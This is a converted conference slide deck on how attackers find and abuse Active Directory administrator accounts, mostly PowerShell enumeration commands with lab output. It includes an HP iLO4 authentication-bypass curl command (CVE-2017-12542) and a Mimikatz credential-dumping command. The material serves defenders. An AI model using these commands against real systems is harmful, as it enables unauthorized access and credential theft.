# Exploiting Active Directory Administrator Insecurities



Sean Metcalf (@Pyrotek3) s e a n @ adsecurity . org www.ADSecurity.org

### **ABOUT**

- Founder Trimarc (<u>Trimarc.io</u>), a professional services company that helps organizations better secure their Microsoft platform, including the Microsoft Cloud.
- Microsoft Certified Master (MCM) Directory Services
- Speaker: Black Hat, Blue Hat, BSides, DEF CON, DerbyCon, Shakacon, Sp4rkCon
- Security Consultant / Researcher
- Active Directory Enthusiast Own & Operate <u>ADSecurity.org</u> (Microsoft platform security info)

### AGENDA

- Evolution of Admin Discovery
- Exploiting Typical Administration
- Multi-Factor Authentication (MFA)
- Password Vaults
- Admin Forest
- Attacking RODCs

## The Evolution of Admin Discovery

## Discovering AD Admins

### Enumerate the membership of "Domain Admins"

```
PS C:\Users\sean> (Get-NetGroupMember -Domain 'trimarcresearch.com' -GroupName 'Domain Admins' -Recurse).Count
PS C:\Users\sean> Get-NetGroupMember -Domain 'trimarcresearch.com' -GroupName 'Domain Admins' -Recurse |
Select GroupDomain, GroupName, MEmberDomain, MEmberName, IsGroup | format-table -Auto
                                  MemberDomain
GroupDomain
                                                      MemberName
                   GroupName
                                                                     IsGroup
trimarcresearch.com Domain Admins trimarcresearch.com Sean
                                                                      False
trimarcresearch.com Domain Admins trimarcresearch.com Administrator
                                                                       False
trimarcresearch.com Domain Admins trimarcresearch.com TStark
                                                                       False
trimarcresearch.com Domain Admins trimarcresearch.com JonSnow
                                                                       False
trimarcresearch.com Domain Admins trimarcresearch.com SecScan
                                                                       False
trimarcresearch.com Domain Admins trimarcresearch.com trimarcadmin
                                                                       False
```

## Only looking at Domain Admin Membership?

PS C:\Users\sean> (Get-NetGroupMember -Domain 'trimarcresearch.com' -GroupName 'Administrators' -Recurse).Count 20

PS C:\Users\sean> Get-NetGroupMember -Domain 'trimarcresearch.com' -GroupName 'Administrators' -Recurse | `Sort MemberDomain | Select GroupDomain,GroupName,MEmberDomain,MEmberName,IsGroup | format-table -Auto

| GroupDomain             | GroupName                | MemberDomain                          | MemberName        | IsGroup |
|-------------------------|--------------------------|---------------------------------------|-------------------|---------|
| trimarcresearch.com     | Administrators           | lab.trimarcresearch.com               | Section 31        | True    |
| lab.trimarcresearch.com | Section 31               | lab.trimarcresearch.com               | SECTION31ADMIN0\$ | False   |
| lab.trimarcresearch.com | Section 31               | lab.trimarcresearch.com               | Picard            | False   |
| trimarcresearch.com     | Administrators           | lab.trimarcresearch.com               | DarthVader        | False   |
| trimarcresearch.com     | <b>Enterprise Admins</b> | trimarcresearch.com                   | Sean              | False   |
| trimarcresearch.com     | Administrators           | trimarcresearch.com                   | Enterprise Admins | True    |
| trimarcresearch.com     | Domain Admins            | trimarcresearch.com                   | trimarcadmin      | False   |
| trimarcresearch.com     | Domain Admins            | trimarcresearch.com                   | SecScan           | False   |
| trimarcresearch.com     | Domain Admins            | trimarcresearch.com                   | JonSnow           | False   |
| trimarcresearch.com     | Domain Admins            | trimarcresearch.com                   | TStark            | False   |
| trimarcresearch.com     | Domain Admins            | trimarcresearch.com                   | Administrator     | False   |
| trimarcresearch.com     | Administrators           | trimarcresearch.com                   | Domain Admins     | True    |
| trimarcresearch.com     | <b>Enterprise Admins</b> | trimarcresearch.com                   | trimarcadmin      | False   |
| trimarcresearch.com     | Administrators           | trimarcresearch.com                   | jduncan           | False   |
| trimarcresearch.com     | Administrators           | trimarcresearch.com                   | Administrator     | False   |
| trimarcresearch.com     | Administrators           | trimarcresearch.com                   | lukeskywalker     | False   |
| trimarcresearch.com     | Server Tier 3            | trimarcresearch.com                   | Eddie             | False   |
| trimarcresearch.com     | Administrators           | trimarcresearch.com                   | Server Tier 3     | True    |
| trimarcresearch.com     | Domain Admins            | trimarcresearch.com                   | Sean              | False   |
| trimarcresearch.com     | Administrators           | trimarcresearch.com                   | trimarcadmin      | False   |
|                         | So                       | ean Metcalf   @PyroTek3   sean@adsecu | urity.org         |         |

## What are we missing?

• Domain Admins group membership: 6

## What are we missing?

- Domain Admins group membership: 6
- Administrators group membership: 20

## What are we missing?

- Domain Admins group membership: 6
- Administrators group membership: 20

Domain Admins is a member of Administrators

DA gets full AD admin rights & full DC admin rights from the Administrators group

### What if we see this?



### Discover all accounts with AdminCount = 1

| name                  | pwdlastset            | lastlogon             | distinguishedname                                                  |
|-----------------------|-----------------------|-----------------------|--------------------------------------------------------------------|
|                       |                       |                       |                                                                    |
|                       |                       |                       | CN=trimarcadmin,CN=Users,DC=trimarcresearch,DC=com                 |
| krbtgt                | 5/16/2018 9:22:06 PM  | 12/31/1600 7:00:00 PM | CN=krbtgt,CN=Users,DC=trimarcresearch,DC=com                       |
| Ruth Parker           | 12/31/1600 7:00:00 PM | 12/31/1600 7:00:00 PM | CN=Ruth Parker, OU=Admin Accounts, OU=Administration, DC=trimarcre |
| Jack Duncan           | 5/17/2018 12:09:39 AM | 12/31/1600 7:00:00 PM | CN=Jack Duncan,OU=Users,OU=Accounts,DC=trimarcresearch,DC=com      |
| Vulnerability Scanner | 5/17/2018 12:15:03 AM | 12/31/1600 7:00:00 PM | CN=Vulnerability Scanner, OU=Privileged Service Accounts, OU=Admi  |
| Eddie                 |                       |                       | CN=Eddie,OU=Users,OU=Accounts,DC=trimarcresearch,DC=com            |
| JonSnow               | 5/17/2018 10:55:52 PM | 12/31/1600 7:00:00 PM | CN=JonSnow, OU=AD Admin Accounts, OU=Administration, DC=trimarcres |
| T Stark               | 5/17/2018 10:56:46 PM | 12/31/1600 7:00:00 PM | CN=T Stark, OU=AD Admin Accounts, OU=Administration, DC=trimarcres |
|                       | 8/4/2018 12:03:04 AM  |                       | CN=Joe User,OU=Users,OU=Accounts,DC=trimarcresearch,DC=com         |
| Administrator         | 8/2/2018 11:16:12 PM  | 8/3/2018 1:20:53 PM   | CN=Administrator,OU=Service Accounts,OU=Accounts,DC=trimarcrese    |
| Nick Fury             | 5/20/2018 10:48:28 AM | 12/31/1600 7:00:00 PM | CN=Nick Fury, OU=Admin Accounts, OU=Administration, DC=trimarcrese |
| Luke Skywalker        | 5/23/2018 10:29:41 PM | 7/9/2018 3:28:49 AM   | CN=Luke Skywalker, OU=AD Admin Accounts, OU=Administration, DC=tri |
| Sean                  | 7/8/2018 4:35:24 PM   | 8/9/2018 1:02:58 PM   | CN=Sean, CN=Users, DC=trimarcresearch, DC=com                      |

### Discover all accounts with AdminCount = 1

```
PS C:\> get-netuser -AdminCount | Select name.pwdlastset.lastlogon.distinguishedname | ft -AutoSize
                      pwdlastset
                                            lastlogon
                                                                  distinguishedname
name
                      8/6/2018 12:07:15 AM 8/8/2018 12:27:19 PM CN=trimarcadmin,CN=Users,DC=trimarcresearch,DC=com
trimarcadmin
                      5/16/2018 9:22:06 PM 12/31/1600 7:00:00 PM CN=krbtgt, CN=Users, DC=trimarcresearch, DC=com
krbtat
                      12/31/1600 7:00:00 PM 12/31/1600 7:00:00 PM CN=Ruth Parker, OU=Admin Accounts, OU=Administration, DC=trimarcre
Ruth Parker
Jack Duncan
                      5/17/2018 12:09:39 AM 12/31/1600 7:00:00 PM CN=Jack Duncan, OU=Users, OU=Accounts, DC=trimarcresearch, DC=com
Vulnerability Scanner 5/17/2018 12:15:03 AM 12/31/1600 7:00:00 PM CN=Vulnerability Scanner, OU=Privileged Service Accounts, OU=Admi
                      5/17/2018 10:54:42 PM 12/31/1600 7:00:00 PM CN=Eddie,OU=Users,OU=Accounts,DC=trimarcresearch,DC=com
Eddie
                      5/17/2018 10:55:52 PM 12/31/1600 7:00:00 PM CN=JonSnow, OU=AD Admin Accounts, OU=Administration, DC=trimarcres
JonSnow
                      5/17/2018 10:56:46 PM 12/31/1600 7:00:00 PM CN=T Stark, OU=AD Admin Accounts, OU=Administration, DC=trimarcres
T Stark
                      8/4/2018 12:03:04 AM 8/7/2018 6:21:01 PM
                                                                  CN=Joe User,OU=Users,OU=Accounts,DC=trimarcresearch,DC=com
Joe User
                                                                  CN=Administrator, OU=Service Accounts, OU=Accounts, DC=trimarcrese
Administrator
                      8/2/2018 11:16:12 PM 8/3/2018 1:20:53 PM
Nick Fury
                      5/20/2018 10:48:28 AM 12/31/1600 7:00:00 PM CN=Nick Fury,OU=Admin Accounts,OU=Administration,DC=trimarcrese
Luke Skywalker
                      5/23/2018 10:29:41 PM 7/9/2018 3:28:49 AM
                                                                  CN=Luke Skywalker, OU=AD Admin Accounts, OU=Administration, DC=tri
                      7/8/2018 4:35:24 PM 8/9/2018 1:02:58 PM
                                                                  CN=Sean, CN=Users, DC=trimarcresearch, DC=com
Sean
```

Note: This only shows potential AD admins in this domain

## What if our tool isn't multi-domain or multi-forest capable?

## What if our tool isn't multi-domain or multi-forest capable?

```
PS C:\> get-adgroupmember 'Administrators' -Recursive
get-adgroupmember : The server was unable to process the request due to an internal error. For more information about
the error, either turn on IncludeExceptionDetailInFaults (either from ServiceBehaviorAttribute or from the
<serviceDebug> configuration behavior) on the server in order to send the exception information back to the client, or
turn on tracing as per the Microsoft .NET Framework SDK documentation and inspect the server trace logs.
At line:1 char:1
+ get-adgroupmember 'Administrators' -Recursive
+ categoryInfo : NotSpecified: (Administrators:ADGroup) [Get-ADGroupMember], ADException
+ FullyQualifiedErrorId : ActiveDirectoryServer:0,Microsoft.ActiveDirectory.Management.Commands.GetADGroupMember
```

```
PS C:\> get-adgroupmember 'Administrators' -Recursive | select distinguishedname, objectclass
distinguishedname
                                                                                                     objectclass
CN=Sean, CN=Users, DC=trimarcresearch, DC=com
                                                                                                     user
CN=Darth Vader,OU=Accounts,OU=AD Administration,DC=lab,DC=trimarcresearch,DC=com
                                                                                                     user
CN=Vulnerability Scanner,OÚ=Privileged Service Accounts,OU=Administration,DC=trimarcresearch,DC=com user
CN=trimarcadmin,CN=Users,DC=trimarcresearch,DC=com
                                                                                                     user
CN=Section31Admin01,0U=Workstations,OU=Lab Resources,DC=lab,DC=trimarcresearch,DC=com
                                                                                                     computer
CN=Picard,OU=Accounts,OU=Lab Resources,DC=lab,DC=trimarcresearch,DC=com
                                                                                                     user
CN=Eddie,OU=Users,OU=Accounts,DC=trimarcresearch,DC=com
                                                                                                     user
CN=Luke Śkywalker,OU=AD Admin Accounts,OU=Administration,DC=trimarcresearch,DC=com
                                                                                                     user
CN=Administrator,OU=Service Accounts,OU=Accounts,DC=trimarcresearch,DC=com
                                                                                                     user
CN=T Stark,OU=AD Admin Accounts,OU=Administration,DC=trimarcresearch,DC=com
                                                                                                     user
CN=JonSnow,OU=AD Admin Accounts,OU=Administration,DC=trimarcresearch,DC=com
                                                                                                     user
```

### Discovering Hidden Admin & AD Rights

- Review settings in GPOs linked to Domain Controllers
- The "Default Domain Controllers Policy" GPO (GPO GUID 6AC1786C-016F-11D2-945F-00C04FB984F9) typically has old settings.

```
PS C:\> Get-ADOrganizationalUnit 'OU=Domain Controllers,DC=trimarcresearch,DC=com'

City :
Country :
DistinguishedName : OU=Domain Controllers,DC=trimarcresearch,DC=com
LinkedGroupPolicyObjects : {CN={6AC1786C-016F-11D2-945F-00C04fB984F9},CN=Policies,CN=System,DC=trimarcresearch,DC=com}
```

### Discovering Hidden Admin & AD Rights

- Review settings in GPOs linked to Domain Controllers
- The "Default Domain Controllers Policy" GPO (GPO GUID 6AC1786C-016F-11D2-945F-00C04FB984F9) typically has old settings.
- User Rights Assignments in these GPOs are hidden gold.
- These are rarely checked...

```
PS C:\> Get-ADOrganizationalUnit 'OU=Domain Controllers,DC=trimarcresearch,DC=com'

City :
Country :
DistinguishedName : OU=Domain Controllers,DC=trimarcresearch,DC=com
LinkedGroupPolicyObjects : {CN={6AC1786C-016F-11D2-945F-00C04fB984F9},CN=Policies,CN=System,DC=trimarcresearch,DC=com}
```

| Access this computer from the network                          | BUILTIN\Pre-Windows 2000 Compatible Access, NT AUTHORITY\ENTERPRISE DOMAIN CONTROLLERS, NT AUTHORITY\Authenticated Users, BUILTIN\Administrators, Everyone                                                                                                    |
|----------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Add workstations to domain                                     | NT AUTHORITY\Authenticated Users                                                                                                    |
| Adjust memory quotas for a process                             | BUILTIN\Administrators, NT AUTHORITY\NETWORK SERVICE, NT AUTHORITY\LOCAL SERVICE                                                                                                    |
| Allow log on locally                                           | TRIMARCRESEARCH\Server Tier 3, TRIMARCRESEARCH\Domain Users, TRIMARCLAB\Lab Admins, BUILTIN\Server Operators, BUILTIN\Print Operators, NT AUTHORITY\ENTERPRISE DOMAIN CONTROLLERS, BUILTIN\Backup Operators, BUILTIN\Administrators, BUILTIN\Account Operators |
| Allow log on through Terminal Services                         | TRIMARCRESEARCH\Server Tier 3, BUILTIN\Administrators                                                                                                    |
| Back up files and directories                                  | BUILTIN\Server Operators, BUILTIN\Backup Operators, BUILTIN\Administrators                                                                                                    |
| Bypass traverse checking                                       | BUILTIN\Pre-Windows 2000 Compatible Access, NT AUTHORITY\Authenticated Users, BUILTIN\Administrators, NT AUTHORITY\NETWORK SERVICE, NT AUTHORITY\LOCAL SERVICE, Everyone                                                                                       |
| Change the system time                                         | BUILTIN\Server Operators, BUILTIN\Administrators, NT AUTHORITY\LOCAL SERVICE                                                                                                    |
| Create a pagefile                                              | BUILTIN\Administrators                                                                                                    |
| Debug programs                                                 | BUILTIN\Administrators                                                                                                    |
| Enable computer and user accounts to be trusted for delegation | BUILTIN\Administrators                                                                                                    |
| Force shutdown from a remote system                            | BUILTIN\Server Operators, BUILTIN\Administrators                                                                                                    |
| Generate security audits                                       | NT AUTHORITY/NETWORK SERVICE, NT AUTHORITY/LOCAL SERVICE                                                                                                    |
| Increase scheduling priority                                   | BUILTIN\Administrators                                                                                                    |
| Load and unload device drivers                                 | BUILTIN\Print Operators, BUILTIN\Administrators                                                                                                    |
| Log on as a batch job                                          | BUILTIN\Performance Log Users, BUILTIN\Backup Operators, BUILTIN\Administrators                                                                                                    |
| Manage auditing and security log                               | BUILTIN\Administrators, TRIMARCLAB\Lab Admins                                                                                                    |
| Modify firmware environment values                             | BUILTIN\Administrators                                                                                                    |
| Profile single process                                         | BUILTIN\Administrators                                                                                                    |
| Profile system performance                                     | NT SERVICE\WdiServiceHost, BUILTIN\Administrators                                                                                                    |
| Remove computer from docking station                           | BUILTIN\Administrators                                                                                                    |
| Replace a process level token                                  | NT AUTHORITY/NETWORK SERVICE, NT AUTHORITY/LOCAL SERVICE                                                                                                    |
| Restore files and directories                                  | BUILTIN\Server Operators, BUILTIN\Backup Operators, BUILTIN\Administrators                                                                                                    |
| Shut down the system                                           | BUILTIN\Print Operators, BUILTIN\Server Operators, BUILTIN\Backup Operators,                                                                                                    |
| Sean Metcalf   @PyroTek3   sean@adsecurity.org                 | BUILTIN\Administrators                                                                                                    |
| Synchronize directory service data                             | TRIMARCLAB\Lab Admins, TRIMARCLAB\PaloAlto                                                                                                    |
| Take ownership of files or other objects                       | BUILTIN\Administrators, TRIMARCLAB\UsrProvSVC                                                                                                    |

## Allow Log On Locally

### **Default Groups:**

- Account Operators
- Administrators
- Backup Operators
- Print Operators
- Server Operators

### **Additional Groups:**

- Lab Admins
- Server Tier 3
- Domain Users

Allow log on locally

TRIMARCRESEARCH\Server Tier 3, TRIMARCRESEARCH\Domain Users, TRIMARCLAB\Lab Admins, BUILTIN\Server Operators, BUILTIN\Print Operators, NT AUTHORITY\ENTERPRISE DOMAIN CONTROLLERS, BUILTIN\Backup Operators, BUILTIN\Administrators, BUILTIN\Account Operators

## Allow Log On Locally

### **Default Groups:**

- Account Operators
- Administrators
- Backup Operators
- Print Operators
- Server Operators

### **Additional Groups:**

- Lab Admins
- Server Tier 3
- Domain Users

Allow log on locally

TRIMARCRESEARCH\Server Tier 3, TRIMARCRESEARCH\Domain Users, TRIMARCLAB\Lab Admins, BUILTIN\Server Operators, BUILTIN\Print Operators, NT AUTHORITY\ENTERPRISE DOMAIN CONTROLLERS, BUILTIN\Backup Operators, BUILTIN\Administrators, BUILTIN\Account Operators

# What If We Can Gain Remote "Local" Access?



# What If We Can Gain Remote "Local" Access?



### HP ILO Vulnerability CVE-2017-12542

HP released patches for CVE-2017-12542 in August last year, in iLO 4 firmware version 2.54.

The vulnerability affects all HP iLO 4 servers running firmware version 2.53 and before. Other iLO generations, like iLO 5, iLO 3, and more are not affected.

https://www.bleepingcomputer.com/news/security/you-can-bypass-authentication-on-hpe-ilo4-servers-with-29-a-characters/

### HP ILO Vulnerability CVE-2017-12542

HP released patches for CVE-2017-12542 in August last year, in iLO 4 firmware version 2.54.

The vulnerability affects all HP iLO 4 servers running firmware version 2.53 and before. Other iLO generations, like iLO 5, iLO 3, and more are not affected.

https://www.bleepingcomputer.com/news/security/you-can-bypass-authentication-on-hpe-ilo4-servers-with-29-a-characters/

curl -H "Connection: AAAAAAAAAAAAAAAAAAAAAAAAAAAA"

https://airbus-seclab.github.io/ilo/SSTIC2018-Article-subverting your server through its bmc the hpe ilo4 case-gazet perigaud czarny.pdf

## HP ILO Vulnerability CVE-2017-12542

HP released patches for CVE-2017-12542 in August last year, in iLO 4 firmware version 2.54.

The vulnerability affects all HP iLO 4 servers running firmware version 2.53 and before. Other iLO generations, like iLO 5, iLO 3, and more are not affected.

https://www.bleepingcomputer.com/news/security/you-can-bypass-authentication-on-hpe-ilo4-servers-with-29-a-characters/



curl -H "Connection: AAAAAAAAAAAAAAAAAAAAAAAAAAAA"

## Allow Log On Locally + RDP Logon = DC Fun!

### **Allow Log On Locally**

- Account Operators
- Administrators
- Backup Operators
- Print Operators
- Server Operators
- Lab Admins
- Domain Users
- Server Tier 3

#### **Allow Log On Through Terminal Services**

- Administrators
- Server Tier 3

Sean Metcalf | @PyroTek3 | sean@adsecurity.org

Allow log on locally

TRIMARCRESEARCH\Server Tier 3, TRIMARCRESEARCH\Domain Users, TRIMARCLAB\Lab Admins, BUILTIN\Server Operators, BUILTIN\Print Operators, NT AUTHORITY\ENTERPRISE DOMAIN CONTROLLERS, BUILTIN\Backup Operators, BUILTIN\Administrators, BUILTIN\Account Operators

TRIMARCRESEARCH\Server Tier 3, BUILTIN\Administrators

## Allow Log On Locally + RDP Logon = DC Fun!

### **Allow Log On Locally**

- Account Operators
- Administrators
- Backup Operators
- Print Operators
- Server Operators
- Lab Admins
- Domain Users
- Server Tier 3

#### **Allow Log On Through Terminal Services**

- Administrators
- Server Tier 3

Sean Metcalf | @PyroTek3 | sean@adsecurity.org

Allow log on locally

TRIMARCRESEARCH\Server Tier 3, TRIMARCRESEARCH\Domain Users, TRIMARCLAB\Lab Admins, BUILTIN\Server Operators, BUILTIN\Print Operators, NT AUTHORITY\ENTERPRISE DOMAIN CONTROLLERS, BUILTIN\Backup Operators, BUILTIN\Administrators, BUILTIN\Account Operators

TRIMARCRESEARCH\Server Tier 3, BUILTIN\Administrators

## Allow Log On Locally + RDP Logon = DC Fun!

```
PS C:\> Get-NetGroupMember 'Server Tier 3'

GroupDomain : trimarcresearch.com

GroupName : Server Tier 3

MemberDomain : trimarcresearch.com

MemberName : Eddie

MemberSID : S-1-5-21-3059099413-3826416028-81522354-1601

IsGroup : False
```

: CN=Eddie,OU=Users,OU=Accounts,DC=trimarcresearch,DC=com

MemberDN

## Manage Auditing & Security Log

### **Default Groups:**

**Additional Groups:** 

- Administrators
- [Exchange]

Lab Admins

Anyone with the **Manage auditing and security log** user right can clear the Security log to erase important evidence of unauthorized activity.

# Enable Computer & User Accounts to be Trusted for Delegation

- Administrators
- Lab Admins
- Server Tier 3

Misuse of the **Enable computer and user accounts to be trusted for delegation** user right could allow unauthorized users to impersonate other users on the network. An attacker could exploit this privilege to gain access to network resources and make it difficult to determine what has happened after a security incident.

\* The user or machine object that is granted this right must have write access to the account control flags.

Enable computer and user accounts to be trusted for delegation

Server Tier 3, Lab Admins, BUILTIN\Administrators

## Identifying Admin Restrictions

```
PS C:\> Get-NetGroupMember 'Domain Admins' -Recurse |
% { get-aduser $_.membersid -prop samaccountname, logonhours, logonworkstations, passwordlastset } | `
 select samaccountname, logonhours, logonworkstations, passwordlastset
 Format-table -auto
                                        logonworkstations
                                                                                passwordlastset
samaccountname logonhours
                                                                                7/8/2018 4:35:24 PM
Sean
lukeskywalker {0, 0, 0, 0...}
                                        trddc01
                                                                                5/23/2018 10:29:41 PM
Administrator
                                                                                8/2/2018 11:16:12 PM
               \{0, 0, 0, 0...\}
                                                                                5/17/2018 10:56:46 PM
TStark
                                        ADADMINWRK01, ADADMINWRK02, ADADMINWRK03 5/17/2018 10:55:52 PM
JonSnow
                                                                                5/17/2018 12:15:03 AM
SecScan
               {255, 255, 255, 255...}
                                                                                8/6/2018 12:07:15 AM
trimarcadmin
```

## The Evolution of Administration

Sean Metcalf | @PyroTek3 | sean@adsecurity.org





### Where We Were

- In the beginning, there were admins everywhere.
- Sometimes, user accounts were Domain Admins.
- Every local Administrator account has the same name & password.
- Some environments had almost as many Domain Admins as users.



### Where We Were

This resulted in a target rich environment with multiple paths to exploit.



Traditional methods of administration are trivial to attack and compromise due to admin credentials being available on the workstation.

## Where We Were: "Old School Admin Methods"

- Logon to workstation as an admin
  - Credentials in LSASS.
- RunAs on workstation and run standard Microsoft MMC admin tools ("Active Directory Users & Computers")
  - Credentials in LSASS.
- RDP to Domain Controllers or Admin Servers to manage them
  - Credentials in LSASS on remote server.

```
minikatz(commandline) # sekurlsa::logonpasswords
